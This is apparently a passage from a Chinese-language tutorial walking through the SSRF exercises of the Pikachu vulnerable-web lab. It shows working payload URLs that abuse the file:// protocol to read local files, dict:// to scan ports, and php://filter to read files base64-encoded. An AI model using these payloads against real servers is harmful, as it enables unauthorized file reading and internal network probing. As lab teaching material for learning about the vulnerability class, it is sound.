
那么利用 curl 命令的 file 协议,访问本地资源:
[http://pikachu:8765/vul/ssrf/ssrf_curl.php?url=](http://pikachu:8765/vul/ssrf/ssrf_curl.php?url=http://pikachu:8765/vul/ssrf/ssrf_info/info1.php)file:///D://1.txt
利用 dict 协议,扫描端口是否开放

[http://pikachu:8765/vul/ssrf/ssrf_curl.php?url=](http://pikachu:8765/vul/ssrf/ssrf_curl.php?url=http://pikachu:8765/vul/ssrf/ssrf_info/info1.php)dict://pikachu:3306
15.2 SSRF (file_get_content)

file_get_content函数, 该函数的作用是读取文件的内容, 可直接读取主机绝对路径或相对路径的文件, 也可以使用php伪协议进行利用
http://pikachu:8765/vul/ssrf/ssrf_fgc.php?file=http://pikachu:8765/vul/ssrf/ssrf_info/info2.php

[http://pikachu:8765/vul/ssrf/ssrf_fgc.php?file=](http://pikachu:8765/vul/ssrf/ssrf_curl.php?url=http://pikachu:8765/vul/ssrf/ssrf_info/info1.php)<font style="color:rgb(57, 57, 57);">file:///D://1.txt</font>

php伪协议读取指定文件
[http://pikachu:8765/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-encode/resource=D://1.txt](http://pikachu:8765/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-encode/resource=D://1.txt)
参考资料:
https://cloud.tencent.com/developer/article/2395982
https://blog.csdn.net/qq_65165505/article/details/131568188
https://www.freebuf.com/articles/web/353841.html
SQL注入&预编译